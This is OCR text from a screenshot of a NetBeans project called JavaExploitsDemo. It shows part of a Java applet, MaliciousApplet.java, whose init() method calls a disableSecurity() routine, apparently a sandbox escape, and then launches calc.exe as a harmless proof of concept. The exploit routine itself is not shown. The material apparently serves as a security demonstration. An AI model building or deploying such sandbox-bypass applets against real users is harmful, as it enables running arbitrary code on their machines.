 JavaExploitsDemo - NetBeans IDE 7.2.1
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Proj... Files Services
JavaExploits
JavaExploitsDemo
Source Packages
javaexploits.applet
MaliciousApplet.java
NotExploitedApplet.java
Libraries
Utilities
MaliciousApplet.java NotExploitedApplet.java MaliciousApplet.java
Source History
63
64 /**
65 * Initialization method that will be called after the applet is loaded into
66 * the browser.
67 */
@Override
69 public void init() {
70 try {
71
72 disableSecurity(); // aquí se hace la "magia" :)
73
Process localProcess = null;
75
76 // ejecutar la herramienta de 'hacking' por excelencia... calc.exe :)
77 localProcess = Runtime.getRuntime().exec("calc.exe");
78 if (localProcess != null);
79 localProcess.waitFor();
80
81 } catch (Throwable t) {
t.printStackTrace();
83 }
84 }
disableSecurity - Navigator
Members View
MaliciousApplet :: Applet
disableSecurity()
getClass(String paramString) : C
init()
paint(Graphics paramGraphics)
setField(Class paramClass, String
Output - JavaExploitsDemo (clean,jar)
33|46 INS